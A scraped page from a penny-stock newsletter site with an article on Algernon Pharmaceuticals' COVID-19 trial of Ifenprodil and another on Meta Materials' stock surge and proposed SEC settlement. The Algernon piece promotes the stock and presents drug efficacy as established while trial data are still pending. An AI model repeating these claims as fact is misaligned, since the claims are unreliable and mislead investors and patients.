<p style="text-align: justify;">NP-120 (Ifenprodil) is an N-methyl-D-aspartate (NMDA) receptor antagonist specifically targeting the NMDA-type subunit 2B (Glu2NB). Ifenprodil prevents glutamate signalling. The NMDA receptor is found on many tissues including lung cells, T-cells, and neutrophils. The Company believes Ifenprodil can reduce the infiltration of neutrophils and T-cells into the lungs where they can release glutamate and cytokines respectively. The latter can result in the highly problematic cytokine storm that contributes to the loss of lung function and ultimately death as has been reported in COVID-19 infected patients.</p>
<p style="text-align: justify;">Algernon&#8217;s multinational Phase 2b/3 human trial for COVID-19 is entitled, &#8220;A Randomized Open Label Phase 2b/3 Study of the Safety and Efficacy of NP-120 (Ifenprodil) for the Treatment of Hospitalized Patients with Confirmed COVID-19 Disease.&#8221; The trial has begun as a Phase 2b study of an aggregate of 150 patients. With positive preliminary data, the clinical trial will move directly into a Phase 3 trial. The data from the Phase 2b study will determine the number of patients needed to reach statistical significance in the Phase 3 trial.</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on Algernon Pharmaceuticals Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" id="Chart_AGNPF" class="changeWidth" src="https://www.stockscores.com/chart.asp?TickerSymbol=AGNPF&amp;TimeRange=15&amp;Interval=60&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="AGNPF" name="AGNPF" border="0" vspace="0" /></p>
<p style="text-align: justify;">Patients are being randomized in a one-to-one manner and will either be treated using an existing standard of care, or standard of care plus Ifenprodil 60 mg (taken as one 20 mg tablet three-times daily) for one arm or standard of care plus Ifenprodil 120 mg (taken as two 20 mg tablets three-times daily) for two weeks. Over the testing period, doctors will observe whether there is an improvement in a number of secondary endpoints, including mortality, blood oxygen levels, time spent in intensive care and time to mechanical ventilation.</p>
<p style="text-align: justify;">On November 30 Algernon reported the final patient has been enrolled in its multinational Phase 2b/3 human study of NP-120 (Ifenprodil) for the treatment of COVID-19. The aggregate total number of patients enrolled from all countries participating in the study is 168. The Company recently announced that it would be providing interim data from 75 patients from day 15 of their participation in the study, in the first week of December. Since the treatment period after enrollment is two weeks, with a two-week follow-up thereafter, the interim data readout date has now been moved to the third week of December to ensure that the patients who recently enrolled, can complete their treatment regimen before data is presented.</p>
<blockquote>
<p style="text-align: justify;">CEO Christopher J. Moreau stated: “I want to thank to the entire AGN team, including all of our clinical trial investigators and their staff, for helping us reach the goal of 100% patient enrollment. Our next big step is to see how the preliminary data is trending and we remain hopeful it will show that Ifenprodil is reducing both the severity and duration of a COVID-19 infection. Even with the recent success of certain vaccines in clinical trials, medical doctors need to have effective therapeutic treatment options as well.”</p>
</blockquote>
<p>https://twitter.com/bettingonbayst/status/1333807107070636032</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>For More on NP-120 (Ifenprodil) Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><strong>Currently making a powerful run up the charts Algernon Pharmaceuticals</strong> is one exciting story in small caps; the Company recently reported the final patient has been enrolled in its multinational Phase 2b/3 human study of NP-120 (Ifenprodil) for the treatment of COVID-19. The aggregate total number of patients enrolled from all countries participating in the study is 168. Data from 75 patients from day 15 of their participation in the study is expected in the third week of December to ensure that the patients who recently enrolled, can complete their treatment regimen before data is presented. NP-120 (Ifenprodil) is a NMDA inhibitor with serious potential that has shown great promise in a significant reduction in the infiltration of neutrophils and T-cells into the lungs where they can release glutamate and cytokines respectively. The latter can result in the highly problematic cytokine storm that contributes to the loss of lung function and ultimately death as has been reported in COVID-19 infected patients. Many Doctors are backing the potential efficacy of NP-120 (Ifenprodil) and the Company is confident it will become one of the top covid therapeutics. <strong>We will be updating on Algernon Pharmaceuticals when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with Algernon Pharmaceuticals.</strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p>Disclosure: we hold no position in<strong> Algernon Pharmaceuticals</strong> either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_29095&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn\/&quot;,&quot;postId&quot;:29095,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/algernon/" rel="tag">Algernon</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/satcom-space-defense-the-story-of-amplitech-group-inc-otcmkts-ampg/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>SATCOM, Space, Defense; the Story of Amplitech Group Inc (OTCMKTS: AMPG)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/ev-charging-the-rise-of-solar-integrated-roofing-corp-otcmkts-sirc/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>EV Charging; the Rise of Solar Integrated Roofing Corp (OTCMKTS: SIRC)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-29095 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/np-120-ifenprodil-the-rise-of-algernon-pharmaceuticals-inc-otcmkts-agnpf-cnsx-agn/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='29095' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41973" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Meta Materials (<a href="https://finance.yahoo.com/quote/MMAT?p=MMAT&amp;.tsrc=fin-srch">NASDAQ: MMAT</a>) witnessed a significant uptick in trading activity</strong> on January 16th, 2024, resulting in a notable 20% increase in its stock value by market close. Intrigued by this surge, we explored various sources, including press releases, SEC filings, and social media, to identify the catalyst behind this sudden gain.</p>
<p>Unexpectedly our research revealed no recent material releases. Instead, the surge seems tied to an announcement from a few days ago that didn&#8217;t grab much attention at first. As time passed, it started generating more buzz but there&#8217;s still a lot more to dig into and a number of ideas to consider for today&#8217;s rally.</p>
<p>If you haven&#8217;t caught up on our previous analyses of MMAT, you can find the <a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/">overview here</a>. In this report, we aim to explore the cause-and-effect dynamics of recent events, offering insights that might illuminate expectations for Meta Materials in the near future.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM.png"><img loading="lazy" decoding="async" class="wp-image-41974 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png" alt="" width="741" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-768x344.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1536x687.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-2048x917.png 2048w" sizes="auto, (max-width: 741px) 100vw, 741px" /></a></p>
<h2>Background:</h2>
<p>If you&#8217;re new to MMAT or haven&#8217;t been a long-time follower, let&#8217;s kick things off with a quick intro to the company.</p>
<p>Meta Materials stands at the forefront of advanced materials and nanotechnology. Their focus is on pioneering novel products and technologies utilizing sustainable and innovative scientific approaches. The interesting part is their advanced materials have the transformative power to enhance a variety of common products, infusing them with heightened intelligence and sustainability.</p>
<p>Leveraging its technology platforms, they’re capable of empowering global brands in creating cutting-edge products that elevate overall performance.</p>
<p>Their technology has application across multiple industries including aerospace and defense, consumer electronics, 5G communications, batteries, authentication, automotive, and clean energy. Their <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">agreement with Panasonic</a> is certainly a great start to empowering their growth in one of many verticals. Overall the TAM is <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">~$32B</a> and with current growth rates, it’ll increase to a whopping ~$61B by 2026.</p>
<p>MMAT&#8217;s goal is to shape a smarter and more sustainable world. If you look through <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">their presentation</a>, you can continue to evaluate the many ways their technology transforms everyday lives. We highly suggest you take a look.</p>
<p><strong>Additional Resources: </strong></p>
<ol>
<li><a href="https://x.com/LauraLoomer/status/1738735469695762852?s=20">@LauraLoomer&#8217;s video</a> on MMAT</li>
<li><a href="https://x.com/metaheadj/status/1745217227035451522?s=20">@metaheadj&#8217;s post</a> on X, displaying <a href="https://metamaterial.com/about-us/leadership/rob-stone-2/">Rob Stone</a>&#8216;s response update for an investor</li>
</ol>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>What Happened:</h2>
<p>So, MMAT <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">issued a press release</a> on January  11th, 2024, announcing a proposed settlement with the Securities and Exchange Commission (SEC) concerning an investigation related to the Torchlight Energy Resources, Inc. and Metamaterial Inc. merger.</p>
<p>According to the release, The company has extended a settlement offer (Proposed SEC Settlement) to the SEC&#8217;s Division of Enforcement. This proposed settlement aims to address concerns regarding antifraud, reporting, books and records, and internal accounting control provisions of securities laws. It is important to note that the Proposed SEC Settlement is contingent on approval by the SEC Commissioners, and the company cannot predict the approval timeline.</p>
<p>If accepted, the Proposed SEC Settlement would <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">involve the SEC entering a cease-and-desist order</a> and the company paying a civil money penalty of $1 million over a one-year period in four installments. Notably, the company would neither admit nor deny the findings outlined in the Order.</p>
<p>The company&#8217;s board of directors and management team view the Proposed SEC Settlement as beneficial for shareholders. If approved, it is expected to remove uncertainty surrounding the investigation, enabling the company to focus on advancing its business objectives.</p>
<h2><strong>So What:</strong></h2>
<p>If you&#8217;ve just read through the announcement and are confused, you&#8217;re not alone. It appears that many investors may have mis-read the press release, thinking that the SEC was being punished and MMAT was reaching a settlement agreement, but it appears to be the other way around.</p>
<p>In the event of approval, <strong>the <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">company is obligated</a> to pay a civil money penalty of $1 million</strong>. This penalty would be paid in four installments over the course of one year, following an agreed-upon payment plan. However, the PR <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">also notes</a> that the company cannot predict with certainty whether or when the Proposed SEC Settlement will even be approved by the SEC Commissioners.</p>
<p><a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">According to another</a> user on X, @AShortSqueeze, MMAT&#8217;s initial analysis has <strong>potentially revealed the motherload of counterfeit shares</strong>.</p>
<p>But if you scroll through the comments, you&#8217;ll see other <a href="https://x.com/Arcofshorts1/status/1747362208269373623?s=20">users pointing out</a> that this information is actually old news. This is just one of many widely circulated posts that might have been misunderstood.</p>
<h2>Significant Coverage:</h2>
<p>Another theory suggests that a notable influencer in the financial space, @MoonMarket_, has set their sights on the company and is <a href="https://x.com/MoonMarket_/status/1747324825427689798?s=20">conducting additional due diligence</a>. With a substantial following of almost 75K users, the influencer&#8217;s involvement could have contributed to a significant fluctuation in today&#8217;s trading session. It&#8217;s important to recognize that X is packed with plenty of financial influencers, and blindly following their moves can be risky. Many are involved in day trades, momentum trading, or at least contemplating such strategies.</p>
<h2>Conclusion:</h2>
<p>The buzz around MMAT today seems fuelled by a mix of misrepresented themes and <a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">recycled news</a>, creating the illusion of <a href="https://x.com/West16B/status/1747334376889713066?s=20">fresh, imminent developments</a>.</p>
<p>As per usual, the magnitude of MMAT&#8217;s technology and potential integrations across various verticals continues to create a roar of excitement. On another front, we&#8217;re also continuing to see <a href="https://x.com/chiefskingdon1/status/1747343861809340591?s=20">speculation about a short squeeze</a> due to substantial amounts of counterfeit shares.</p>
<p>For now, patience is key and we suggest closely monitoring developments. MMAT especially tends to be quite volatile.</p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/startupstockphotos-690514/">StartupStockPhotos</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41973&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments\/&quot;,&quot;postId&quot;:41973,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
